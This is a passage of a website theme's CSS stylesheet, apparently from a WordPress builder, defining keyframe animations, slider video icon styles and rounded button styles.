	100%{-webkit-transform:scale(2.1);transform:scale(2.1);opacity:0;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}
}
.set_class{
	-webkit-animation: witr_squares 800ms ease-out infinite;
	        animation: witr_squares 800ms ease-out infinite;
}



/* witr zoom out */
@-webkit-keyframes witr_zoom_out{from{opacity:1;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}to{opacity:0;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}}
@keyframes witr_zoom_out{from{opacity:1;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}to{opacity:0;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}}

.set_class{
	-webkit-animation: witr_zoom_out 800ms ease-out infinite;
	        animation: witr_zoom_out 800ms ease-out infinite;
}

/* witr zoom in */
@-webkit-keyframes witr_zoom_in{
	from{opacity:0;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}to{opacity:1;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}
}
@keyframes witr_zoom_in{
	from{opacity:0;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}to{opacity:1;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}
}
.set_class{
	-webkit-animation: witr_zoom_in 800ms ease-out infinite;
	        animation: witr_zoom_in 800ms ease-out infinite;
}

/* witr_zoom_wave */
@-webkit-keyframes witr_zoom_wave{0%{-webkit-transform:scale(1);transform:scale(1);opacity:.8;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)"}20%{opacity:.8;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)"}100%{-webkit-transform:scale(5.5);transform:scale(5.5);opacity:0;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}}
@keyframes witr_zoom_wave{0%{-webkit-transform:scale(1);transform:scale(1);opacity:.8;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)"}20%{opacity:.8;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)"}100%{-webkit-transform:scale(5.5);transform:scale(5.5);opacity:0;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}}
.set_class{
	-webkit-animation: witr_zoom_wave 800ms ease-out infinite;
	        animation: witr_zoom_wave 800ms ease-out infinite;
}


/* witr_focash */
@-webkit-keyframes witr_focash{
	0%,100%{-webkit-transform:scale(0);transform:scale(0);}50%{-webkit-transform:scale(1);transform:scale(1);}
}
@keyframes witr_focash{
	0%,100%{-webkit-transform:scale(0);transform:scale(0);}50%{-webkit-transform:scale(1);transform:scale(1);}
}	
.set_class{
	-webkit-animation: witr_zoom 800ms ease-out infinite;
	        animation: witr_zoom 800ms ease-out infinite;
}

/* witr_up_down */
@-webkit-keyframes witr_up_down{0%{margin-top:-150px}100%{margin-top:0}}
@keyframes witr_up_down{0%{margin-top:-150px}100%{margin-top:0}}
.set_class{
	-webkit-animation: witr_up_down 800ms ease-out infinite;
	        animation: witr_up_down 800ms ease-out infinite;
}

/* witr_bounce */
@-webkit-keyframes witr_bounce{
	0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}
	40%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}
	60%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}
}
@keyframes witr_bounce{
	0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}
	40%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}
	60%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}
}

.set_class{
	-webkit-animation: witr_bounce 800ms ease-out infinite;
	        animation: witr_bounce 800ms ease-out infinite;
}

@-webkit-keyframes blinker {
    0% {
        -webkit-transform: scale(1, 1);
                transform: scale(1, 1);
    }
    50% {
        -webkit-transform: scale(1.1, 1.1);
                transform: scale(1.1, 1.1);
    }
    100% {
        -webkit-transform: scale(1, 1);
                transform: scale(1, 1);
    }
}

@keyframes blinker {
    0% {
        -webkit-transform: scale(1, 1);
                transform: scale(1, 1);
    }
    50% {
        -webkit-transform: scale(1.1, 1.1);
                transform: scale(1.1, 1.1);
    }
    100% {
        -webkit-transform: scale(1, 1);
                transform: scale(1, 1);
    }
}

.align_item_center{
    -webkit-box-align: center;
        -ms-flex-align: center;
                -ms-grid-row-align: center;
            align-items: center;
}
.witr_all_mb_30, .guttergs {
    margin-bottom: 23px;
    border: none;
}

/* Animate Text */
.witr_animate_content h1 span {
    -webkit-text-stroke: 1px #888888;
    -webkit-text-fill-color: transparent;
}

/* slider icon - video icon css  */

.slider_vd_icon {}
.text-left .slider_vd_icon {
    position: absolute;
    right: 15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
	z-index: 1;
}
.text-right .slider_vd_icon {
    position: absolute;
    left: 15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
    z-index: 1;	
}
.tx_svd_icon{
	width:75px;
	height:75px;
	line-height:75px;
	border-radius:100%;
	display:inline-block;
	text-align:center;
    -webkit-animation: witr-shadow 1s linear infinite;
    animation: witr-shadow 1s linear infinite;
    -webkit-transition: 0.5s;
}
@-webkit-keyframes witr-shadow {
    0% {
        box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.3), 0 0 0 10px rgba(255, 255, 255, 0.3), 0 0 0 20px rgba(255, 255, 255, 0.3);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.3), 0 0 0 20px rgba(255, 255, 255, 0.3), 0 0 0 30px rgba(255, 255, 255, 0);
    }
}
@keyframes witr-shadow {
    0% {
        box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.3), 0 0 0 10px rgba(255, 255, 255, 0.3), 0 0 0 20px rgba(255, 255, 255, 0.3);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.3), 0 0 0 20px rgba(255, 255, 255, 0.3), 0 0 0 30px rgba(255, 255, 255, 0);
    }
}


.slider_btn .witr_btn{
	border:none;
	outline: none;
}
.slider_btn .witr_btn i{
    margin-right: 10px;
}
.slider_btn .witr_btn.active {
    background: transparent;
}

/* slider video icon css */
.witr_video_btn{
	font-size: 18px;
    font-weight: 500;	
}
.witr_video_btn i{
	position: relative;
    height: 50px;
    width: 50px;
    text-align: center;
    line-height: 50px;
    display: inline-block;
    -webkit-transition: .5s;
    transition: .5s;
    border-radius: 50%;
    margin-right: 10px;
    font-size: 20px;		
}
.witr_video_btn i:after{
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    border-radius: 50%;
    top: 0;
    -webkit-animation-fill-mode: both;
            animation-fill-mode: both;
    -webkit-animation: witr_squares 1.5s ease-in-out infinite;
            animation: witr_squares 1.5s ease-in-out infinite;
    left: 0;
    right: 0;
    bottom: 0;
	z-index: -1;
}

.akin_slider_icon{
    display: inline-block;	
}
.akin_slider_icon ul{}
.akin_slider_icon ul li{
    list-style: none;
    display: inline-block;	
}
.akin_slider_icon ul li a{}
.akin_slider_icon ul li a i{
    font-size: 15px;
    height: 35px;
    width: 35px;
    line-height: 35px;
    text-align: center;
    border-radius: 5px;
    margin-right: 5px;   
    -webkit-transition: .5s;   
    transition: .5s;
}


.all_color_testimonial,
.all_blog_color,
.all_color_service,
.all_service2_color,
.all_color_team,
.all_feature_color{
	-webkit-transition: .5s;
	transition:.5s;	
}


/* button hover style */
.btn,
.learn_btn,
.witr_feature_btn_f a,
.witr_feature_btn_3d a,
.feature_btn a,
.witr_ser_btnb a,
.service-btn > a,
a.dtbtn,
.witr_btn,
.witr_bbtn,
.witr_gbtn,
.witr_gbbtn,
.akin_button a,
.witr_sbtn_s8 a{
	border-radius:30px;
	font-size:18px;
	font-weight:500;	
}

